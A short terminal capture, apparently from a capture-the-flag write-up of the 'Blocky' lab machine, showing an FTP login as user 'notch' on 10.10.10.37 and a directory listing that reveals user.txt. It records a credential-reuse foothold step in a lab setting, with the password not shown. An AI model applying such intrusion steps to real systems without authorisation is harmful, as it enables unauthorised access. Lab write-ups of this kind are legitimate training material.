 ┌──(root㉿kali)-[~sire/…/Blocky/BlockyCore/com/myfirstplugin]
└─# ftp 10.10.10.37
Connected to 10.10.10.37.
220 ProFTPD 1.3.5a Server (Debian) [::ffff:10.10.10.37]
Name (10.10.10.37:sire): notch
331 Password required for notch
Password:
230 User notch logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||60123|)
150 Opening ASCII mode data connection for file list
drwxrwxr-x   7 notch    notch        4096 Jul  3  2017 minecraft
-r--------   1 notch    notch          33 Apr 28 17:12 user.txt
226 Transfer complete
ftp>